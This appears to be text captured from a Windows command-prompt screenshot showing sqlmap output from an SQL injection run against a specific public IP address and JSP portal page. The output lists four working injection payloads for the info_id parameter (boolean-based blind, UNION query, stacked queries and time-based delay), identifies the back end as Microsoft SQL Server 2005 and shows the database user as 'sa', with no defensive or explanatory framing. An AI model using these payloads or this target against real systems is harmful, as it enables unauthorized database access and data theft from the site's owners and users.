 管理员: 命令提示符
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:32:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_content.jsp?info_id
=82 AND 2071=2071
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_content.jsp?info_id
=-4042 UNION ALL SELECT 11,11,11,11,11,11,11,11,11,11,11,11,CHAR(113)+CHAR(107)+
CHAR(116)+CHAR(116)+CHAR(113)+CHAR(78)+CHAR(85)+CHAR(71)+CHAR(119)+CHAR(112)+CHA
R(100)+CHAR(69)+CHAR(122)+CHAR(84)+CHAR(111)+CHAR(113)+CHAR(110)+CHAR(97)+CHAR(1
06)+CHAR(113),11--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_content.jsp?info_id
=82; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://61.139.105.105:8008/R9iPortal/cm/cm_info_content.jsp?info_id
=82 WAITFOR DELAY '0:0:5'--
---
[22:32:28] [INFO] testing Microsoft SQL Server
[22:32:28] [INFO] confirming Microsoft SQL Server
[22:32:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:32:29] [INFO] fetching current user
current user:    'sa'
[22:32:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:32:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.139.105.105'